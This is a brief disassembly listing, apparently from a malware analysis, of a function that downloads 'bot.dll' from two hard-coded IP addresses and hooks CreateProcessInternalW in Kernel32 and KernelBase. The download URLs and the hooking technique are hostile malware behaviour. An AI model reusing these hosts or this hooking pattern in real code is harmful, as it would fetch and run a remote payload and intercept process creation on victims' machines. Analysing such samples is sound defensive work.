 ; __int64 DownloadAndUseBrowser()
DownloadAndUseBrowser proc near
sub     rsp, 28h
lea     r8, botDllLenght
lea     rdx, aHttp1858168156 ; "http://185.81.68.156/bin/bot.dll"
lea     rcx, aHttp1761131151_0 ; "http://176.113.115.149/bin/bot.dll"
call    sub_180001670
mov     cs:botDll, rax
test    rax, rax
jz      short loc_180001F88
call    sub_180008D40
lea     r9, CreateProcessInternalW_
lea     r8, UseBrowser
lea     rdx, aCreateprocessi ; "CreateProcessInternalW"
lea     rcx, aKernel32Dll_0 ; "Kernel32.dll"
call    sub_180008C70
lea     r9, CreateProcessInternalW_
lea     r8, UseBrowser
lea     rdx, aCreateprocessi ; "CreateProcessInternalW"
lea     rcx, aKernelbaseDll ; "KernelBase.dll"
call    sub_180008C70
xor     ecx, ecx
call    sub_180008D30
loc_180001F88:
xor     eax, eax
add     rsp, 28h
retn
DownloadAndUseBrowser endp